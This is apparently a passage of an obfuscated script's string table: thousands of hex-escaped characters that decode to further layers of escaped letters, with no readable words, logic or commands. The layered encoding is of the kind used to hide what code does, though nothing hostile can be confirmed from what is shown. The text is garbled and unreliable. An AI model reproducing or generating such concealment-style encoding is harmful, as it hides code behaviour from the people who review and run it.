\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c